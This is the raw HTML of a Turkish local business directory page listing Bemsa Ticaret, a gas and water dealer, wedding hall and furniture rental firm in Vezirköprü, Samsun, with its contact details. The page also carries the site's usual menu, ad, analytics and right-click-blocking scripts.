

--- FILE ---
content_type: text/html
request_url: http://vezirportal.com/firmalar-65-Bemsa_Ticaret_Ltd._Sti.Tup_ve_Su_Bayii,Dugun_Salonu,Masa_ve_Sandalye_Kiraya_Verilir..html
body_size: 29969
content:
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. - 03626474777 - Vezirköprü - Samsun | Düğün Salonları Sektörünün Firmasıdır.Vezirportal.Com">
<meta name="keywords" content="vezirköprü Bemsa Ticaret,Bemsa Ticaret,Bemsa düğün salonu">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="üMiT">
<meta name="copyright" content= "2012 VezirPortal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="sfOCpo0A5-yL1svvydbsQHS4mzo9R8bWMqOMcEM-p74">

<meta property="og:image" content="http://www.vezirportal.com/firmalar/65/logo/2575190.jpg">
<meta property="og:title" content="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. - Vezirköprü - Samsun | Düğün Salonları Sektörünün Firmasıdır.Vezirportal.Com" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Vezir Portal Firma Rehberi" />
<meta property="fb:admins" content="https://www.facebook.com/umit.sezer55" />
<meta property="og:description" content="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. - 03626474777 - Vezirköprü - Samsun | Düğün Salonları Sektörünün Firmasıdır.Vezirportal.Com" />

<link href="http://vezirportal.com/rss.html" rel="alternate" type="application/rss+xml" title="RSS Feed" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64076759-1', 'auto');
  ga('send', 'pageview');

</script>
<script language="javascript">function dbbuyut(sayi){document.getElementById('ofosoft').style.fontSize = sayi + 'px'}</script>
<SCRIPT LANGUAGE="Javascript"><!--

var isNS = (navigator.appName == "Netscape") ? 1 : 0;
var EnableRightClick = 0;
if(isNS) 
document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
function mischandler(){
  if(EnableRightClick==1){ return true; }
  else {return false; }
}
function mousehandler(e){
  if(EnableRightClick==1){ return true; }
  var myevent = (isNS) ? e : event;
  var eventbutton = (isNS) ? myevent.which : myevent.button;
  if((eventbutton==2)||(eventbutton==3)) return false;
}
function keyhandler(e) {
  var myevent = (isNS) ? e : window.event;
  if (myevent.keyCode==96)
    EnableRightClick = 1;
  return;
}
document.oncontextmenu = mischandler;
document.onkeypress = keyhandler;
document.onmousedown = mousehandler;
document.onmouseup = mousehandler;
//-->
</script>


<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>  <script type="text/javascript"> 

var scrolltotop={ 
  setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]}, 
 controlHTML: '<img src="http://vezirportal.com/yukari_cik.jpg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol" 
 controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner 
 anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links 

 state: {isvisible:false, shouldvisible:false}, 

 scrollup:function(){ 
 if (!this.cssfixedsupport) //if control is positioned using JavaScript 
 this.$control.css({opacity:0}) //hide control immediately after clicking it 
 var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto) 
 if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists 
 dest=jQuery('#'+dest).offset().top 
 else 
 dest=0 
 this.$body.animate({scrollTop: dest}, this.setting.scrollduration); 
 }, 

 keepfixed:function(){ 
 var $window=jQuery(window) 
 var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx 
 var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety 
 this.$control.css({left:controlx+'px', top:controly+'px'}) 
 }, 

 togglecontrol:function(){ 
 var scrolltop=jQuery(window).scrollTop() 
 if (!this.cssfixedsupport) 
 this.keepfixed() 
 this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false 
 if (this.state.shouldvisible && !this.state.isvisible){ 
 this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]) 
 this.state.isvisible=true 
 } 
 else if (this.state.shouldvisible==false && this.state.isvisible){ 
 this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]) 
 this.state.isvisible=false 
 } 
 }, 

 init:function(){ 
 jQuery(document).ready(function($){ 
 var mainobj=scrolltotop 
 var iebrws=document.all 
 mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode 
 mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body') 
 mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>') 
 .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'}) 
 .attr({title:''}) 
 .click(function(){mainobj.scrollup(); return false}) 
 .appendTo('body') 
 if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text 
 mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text 
 mainobj.togglecontrol() 
 $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){ 
 mainobj.scrollup() 
 return false 
 }) 
 $(window).bind('scroll resize', function(e){ 
 mainobj.togglecontrol() 
 }) 
 }) 
 } 
} 

scrolltotop.init() 

</script>
<div class="vezirportal turk_bayragi" style="width:135px;height:135px;background-image:url(http://www.vezirportal.com/sag_turkbayrak.png)"><style>.kdrs:hover{right:0px !important;opacity:0.70 !important;filter:alpha(opacity=70) !important;}</style><style type="text/css">div.vezirportal{position:fixed;zindex:3000;}div.turk_bayragi{top:0px;right:0px;}</style></div>
<style type="text/css">body, a, a:hover {cursor: url(http://vezirportal.com/fare.cur), default;}</style>

<title>Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. - Vezirköprü - Samsun | Düğün Salonları Sektörünün Firmasıdır.Vezirportal.Com</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
<link href="oyun_tema/ofosoftstyle.css" rel="stylesheet" type="text/css"><style type="text/css"><!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(oyun_tema/bg.gif);
	background-repeat:repeat-x;
	background-attachment: fixed;
	background-position: top-left;
-->
</style>
</head>
<body>

<center><div id="divkenarbeyaz">

<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
  
  <a name="yukari"></a>

<style type="text/css">
<!--
.menubg {
 background:url(/csstablo/aramabg1.png) top left repeat-x;
 width:1000px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:40px;
 padding-left:3px;
 padding-top:3px;
 border:solid 0px #000066;
}
#arama {
	background:url(/csstablo/menu2.png) top left no-repeat;
	height:55px;
	border:0px solid #5f8ab3;
	text-align:center;
}

#arama .uInput {
	width:200px;
	height:20px;	
	border:1px solid #5f8ab3;
	background:#fff url(/images/arabg.gif) 3px 3px no-repeat;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:4px 0 4px 20px;
	color:#333;
	margin-right:5px;
	height:20px;
}

#arama .uSelect {
	width:130px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uSelect2 {
	width:200px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uButon {
	border-top:1px solid #dc6b00;
	border-right:1px solid #dc6b00;
	border-bottom:1px solid #dc6b00;
	border-left:1px solid #dc6b00;
	background:#fff url(/images/arabbg.gif) top left repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fff;
	font-weight:bold;
	padding:2px 4px;
	height:20px;
	width:130px;
	margin-top:3px;	
}
-->
</style>
<div class="logo">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr><td rowspan="2"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td><td width="70%" valign="middle"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td>
  </tr>
   
</table>
</div>
<div class="umenub"><style type="text/css">
.clearFix:after { /* for modern browsers */
    content:".";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
.clearFix { /* for IE7/Win */
    min-height:1px;
}
* html .clearFix { /* for IE5-6/Win */
    height:1px;
}
* html>body .clearFix { /* for IE5/Mac */
    height:auto;
    display:inline-block;
}
-->
</style>
<script type="text/javascript" src="c_config.js"></script>
<script type="text/javascript" src="c_smartmenus.js"></script>

<div class="clearFix" style="width:100%; height:30px;padding:0; background-image:url(csstablo/aramabg1.png);border-bottom:0px solid #F1922F;">
<ul id="Menu1" class="MM">

<li><a href="/">ANASAYFA</a></li>
  <li><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a>
   <ul>
    <li><a href="/firmarehberi-0-tum_harfler.html">Alfabetik Liste</a></li>
    <li><a href="/tumfirmalar-1-0-tum_firmalar.html">Tüm Firmalar</a></li>
    <li><a href="/tumozelfirmalar-1-0-tum_ozel_firmalar.html">Özel Firmalar</a></li>    
    <li><a href="/tumnormalfirmalar-1-0-tum_normal_firmalar.html">Normal Firmalar</a></li>  
    <li><a href="/tumkategoriler.html">Detaylı Sektör Listesi</a></li>  
    <li><a href="/firmaekle.asp">Firmanızı Ekleyin</a></li> 
    <li><a href="/ozelfirma" target="_blank">Özel Firma Üye Girişi</a></li> 
   </ul>
  </li>

 <li><a href="/dosya-0-1-tum_dosyalar.html">Dosyalar</a>
<ul>
	<li><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></li>
</ul>
</li>
  

<li><a href="#">Galeriler</a>
<ul>
<li><a href="resimgalerisi-0-1-tum_resimler.html">Resim Galerisi</a>
<ul>
	<li><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></li>

	<li><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></li>

	<li><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></li>

	<li><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resimler</a></li>

	<li><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></li>

	<li><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimler</a></li>

	<li><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Resimleri</a></li>

	<li><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></li>
</ul>
</li>
<li><a href="videogalerisi-0-1-tum_videolar.html">Video Galerisi</a>
<ul>
	<li><a href="/videogalerisi-9-1-Dinimiz_Islam.html">Dinimiz İslam</a></li>

	<li><a href="/videogalerisi-2-1-Film_Fragmanlari.html">Film Fragmanları</a></li>

	<li><a href="/videogalerisi-5-1-Kamera_Sakalari.html">Kamera Şakaları</a></li>

	<li><a href="/videogalerisi-1-1-Klipler.html">Klipler</a></li>

	<li><a href="/videogalerisi-6-1-Komik_Videolar.html">Komik Videolar</a></li>

	<li><a href="/videogalerisi-3-1-Oyunlar.html">Oyunlar</a></li>

	<li><a href="/videogalerisi-4-1-Vezirkopru_Videolari.html">Vezirköprü Videoları</a></li>

	<li><a href="/videogalerisi-7-1-Yabanci_Filmler.html">Yabancı Filmler</a></li>

	<li><a href="/videogalerisi-8-1-Yerli_Filmler.html">Yerli Filmler</a></li>
</ul>
</li>
</ul>
</li>
  
  <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Konuk Defteri</a>
   <ul>
    <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Defteri Oku</a></li>
    <li><a href="/deftereyaz.html">Deftere Yaz</a></li>
   </ul>
  </li>

<li><a href="/rss.html">RSS</a>
  <ul>
  <li><a href="/rssoku.asp?yer=haber&katid=0">Haber RSS</a></li>
  <li><a href="/rssoku.asp?yer=firma&katid=0">Firma RSS</a></li>
  <li><a href="/rssoku.asp?yer=ilan&katid=0">İlan RSS</a></li>
  <li><a href="/rssoku.asp?yer=urun&katid=0">Ürün RSS</a></li>
  <li><a href="/rssoku.asp?yer=dosya&katid=0">Dosya RSS</a></li>
  <li><a href="/rssoku.asp?yer=dokuman&katid=0">Dokuman RSS</a></li>
  <li><a href="/rssoku.asp?yer=resim&katid=0">Resim RSS</a></li>
  <li><a href="/rssoku.asp?yer=video&katid=0">Video RSS</a></li>
  <li><a href="/rssoku.asp?yer=sinema&katid=0">Sinema RSS</a></li>
  </ul>
</li>

<li><a href="/iletisim.asp">İLETİŞİM</a></li>
</ul>
</div>
</div>

<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- genelmenualti -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3751740460111417"
     data-ad-slot="1069589125"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>   
   

<br><div><a href="http://www.vezirportal.com/firmaekle.asp" target="_self"><img src="http://vezirportal.com/images/sizfirmanizieklemedinizmi.gif" height="60" border="0px" width="468"></a><br> 
   </center>

        
  
  </td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
<tr>
													<td valign="top">    <link href="css/prettyPhoto.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
    <script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
    <script>
      $(document).ready(function(){
		    $("a[rel^='slayt']").prettyPhoto({
			    animationSpeed: 'normal',
			    padding: 40,
			    opacity: 0.5, 
			    showTitle: false,
			    allowresize: true,
			    counter_separator_label: '-'
		    });
	    });
    </script>
<script src="csstablo/filmdetay.js" type="text/javascript"></script>
<link href="csstablo/filmdetay.css" rel="stylesheet" type="text/css">

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
   
  
<table width="175" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
<tr>
    <td colspan="2" align="center">
		
		<a href="firmalar/65/logo/2575190.jpg" rel='slayt[1]' title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir.">
        <img onmouseout="this.style.opacity=1;this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.5;this.filters.alpha.opacity=0" style="opacity: 1;" onerror="src='images/resimyokbyk.gif'" onmouseout="this.style.opacity=1;this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.5;this.filters.alpha.opacity=0" style="opacity: 1;" src="firmalar/65/logo/2575190.jpg" border="0"  width="150" height="125" class="tablokenar"></a>
	    
	  
	  </td>
	  </tr>
	  </table>

  <center>
<h1 title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. Firması Düğün Salonları Sektöründedir">
<a href="/firmalar-65-Bemsa_Ticaret_Ltd._Sti.Tup_ve_Su_Bayii,Dugun_Salonu,Masa_ve_Sandalye_Kiraya_Verilir..html">Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. </a> <br> Düğün Salonları Sektöründedir.
</h1>
</center>
  
   
   
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">

      
  <tr>
    <td width="39" height="32" align="left">
    <img src="img/normalfirma.png" title="Bu Firma Normal Firmadır."></td>
    <td width="773"  class="buyukyazi">Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. <a href="http://www.google.com.tr/search?hl=tr&amp;q=Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir." title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir." target="_blank"><img src="http://www.vezirportal.com/bookmarksite_google.gif" width="16px" height="16px" border="0" /></a></td>
    <td width="532" align="right">Firma Kodu : <font color="#990000"><strong>65</strong></font>&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
  </tr></td>
    </tr>
</table> 


  <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. Tanıtım"><font color="red"><b>Firma Tanıtım</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
		 
   <table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td colspan="2" valign="top" width="98%">
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
        <tr>
          <td height="50" valign="top">Lipet Gaz Bayii- Akdağ Menba Suyu</td>
        </tr>
               </td>
    </tr>
</table>

<center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. Bilgileri"><font color="red"><b>Firma Bilgileri</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
<p></p>
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
    
	  
      <div class="dialogr">
         	
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
           <tr><td align="center" height="22"><img src="img/yetkili.gif"></td><td>Yetkili Kişi</td><td>: Bemsa Ticaret</td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/adres.gif"></td><td>Adres</td><td width="75%">: Vezirköprü Adliyesi Yanı / Vezirköprü - Samsun - Türkiye</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anasayfa.png"></td><td>Posta Kodu</td><td>: </td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/telefon.gif"></td><td>Telefon(lar)</td><td>: <a>03626474777</a> - <a></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center"><img src="img/faks.gif"></td><td>Fax - Cep</td><td>: <a></a> - <a>0542 249 9288</a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/website.gif"></td><td>Web Site</td><td>: <a href="ex_link/ex_link.asp?link=" target="_blank"></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/emailadres.gif"></td>
      <td>E-Mail</td><td>: </td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/hit.gif"></td>
      <td>Toplam Ziyaret</td><td>: 18481</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/uyepaneli/konular.gif"></td>
      <td>Yorum Sayısı</td><td>: 0</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anket.png"></td>
      <td>Kayıt Tarihi</td><td>: 20.09.2012 17:43:24</td></tr>
    </table>
        <p></p>
<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" class="tablokenar">
      
     <tr>
        <td height="23">
		
          <a href="firmalar-3-1-Komur_Ve_Odun_Satis_Ucler_Komur_Kati_Yakit_Saticisi.html" title="İlk - Ucler_Komur_Kati_Yakit_Saticisi"><img src="img/ilk.png" border="0"></a>&nbsp;
		  <a href="firmalar-64-1-Dugun_Nisan_Calgicilari_Calgici_Ismail.html" title="Önceki - Çalgıcı İsmail"><img src="img/onceki.png" border="0"></a>
		
        </strong></td>
        <td width="2%"></td><td></td>
        <td><div align="right">
		
          <a href="firmalar-66-1-Eczaneler_Cinar_Eczanesi.html" title="Sonraki - Çınar Eczanesi"><img src="img/sonraki.png" border="0"></a>&nbsp;
	      <a href="firmalar-4619-1-Temizlik_Malzemeleri_Ve_Sirketleri_Adana_temizlik_sirketleri.mert_temizlik.html" title="Son - Adana_temizlik_sirketleri.mert_temizlik"><img src="img/son.png" border="0"></a>
	   	
        </strong></div></td>
     </tr>

	  	
	  
	   <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <font color="red"><b>Sayfa Araçları</b></font>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
	    <tr>
        <td width="25%" height="35" align="left">
        <td width="25%" align="left"></td>
       <td width="25%" align="center">
        <a href="#" onclick="yenipencere('firmayazdir.asp?yer=firma&kod=65',700,700)"><img src="img/bilgileriyazdir.png" border="0"></a></td>
         </tr>
     </table>
	
	 
<center>
</center>
	 <br />
	
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center>
<p></p>
<table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
      <tr>
        <td width="25"><img src="/img/incele.gif"></td>
        <td width="1000" class="buyukyazi">Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. Anahtar Kelimeleri</td>
        <td width="215"></td>
  </tr>
        <tr>
        <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
      </tr>
      <tr>
        <td colspan="3" align="center"><h2 title="Bemsa Ticaret Ltd. Şti.Tüp ve Su Bayii,Düğün Salonu,Masa ve Sandalye Kiraya Verilir. Keywords">vezirköprü Bemsa Ticaret,Bemsa Ticaret,Bemsa düğün salonu</h2></td>
      </tr>
    </table>
     
 
 </div>
 <div class="ft"><div class="c"></div></div>
</div>


<center>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
 <h3>Yazılan Yorumlar - Sizde Yorum Yazabilirsiniz</h3>
 
 <tr><td>
		<center><img src="images/green.png"><br>Henüz Yorum Yazılmamıştır...</center>
	</td></tr>
</table></center></td>
      </tr>
    </table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">

<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="88"><div align="left"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
    <td width="1022"><table width="100%" border="0" align="center">
      <tr>
        <td><div align="center"><a href="/giris.html">Ana Sayfa</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmaekle.asp">Firma Ekle</a></div></td>
        <td><div align="center">|</div></td>
        
             <td><div align="center"><a href="/linkbankasi-0-tum_linkler.html">Linkler</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-10-hakkimizda.html">Hakkımızda</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-49-yasal_uyari.html">Yasal Uyarı</a></div></td>
		<td><div align="center">|</div></td>
        <td><div align="center"><a href="sitemap.xml" title="Arama motorları için hazırlanmıştır">Site Haritası</a></div></td>
      </tr>
    </table></td>
    <td width="96"><div align="right"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
  </tr>
  <tr>
    <td colspan="3" align="center" height="35"><div align="center">Telif Hakkı 2012 Vezirportal.com a Aittir. Her Hakkı Saklıdır.</div></td>
  </tr>

  <tr>
    <td rowspan="3" align="center"><br>
	<br>
        <div align="center"><a href="/rss.asp"><img src="img/rssalt.png" border="0"></a></div>
	
      </td>
    <td align="center" height="22"><div align="center">Vezirportal.Com adresi üzerinde bulunan fotoğraf ve bilgiler izinsiz kullanılamaz.</div></td>
    <td rowspan="3">
	<div align="center">

<script type="text/javascript">
<!--
document.write(unescape("%3Cscript src='" + (("https:" == document.location.protocol) ? "https://" : "http://")
 + "srv.sayyac.net/sa.js?_salogin=vezirportal&_sav=4.3' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript">
<!--
sayyac.track('vezirportal','srv.sayyac.net');
//-->
</script>
<noscript><a href="http://www.sayyac.com/" title=""><img src="http://srv.sayyac.net/sa.gif?_salogin=vezirportal&amp;_sav=4.3" border="0" alt="" /></a></noscript>

	</div>
	<br>
      <div align="center"></div>
      </td>
  </tr>

  <tr>
    <td align="center" height="22"><div align="center">www.vezirportal.com 'a giriş yapan bulunan ziyaretçiler, firmalar <a href="http://vezirportal.com/sayfalar-49-yasal_uyari.html">YASAL UYARI'yı</a> ve Alt Taraftaki Uyarı 1 ve Uyarı 2 'yi Kabul Etmiş Sayılır.</div></td>
    </tr>
   
    <tr>
